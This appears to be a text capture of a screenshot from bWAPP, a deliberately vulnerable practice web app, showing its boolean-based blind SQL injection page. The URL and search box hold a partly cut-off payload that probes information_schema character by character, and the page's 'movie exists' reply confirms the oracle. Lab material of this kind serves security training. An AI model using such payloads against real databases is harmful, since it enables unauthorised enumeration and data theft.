 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+length((select+distinct(table_sche
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: :hema.tables limit 1,1),1,1)='b' # Search
The movie exists in our database!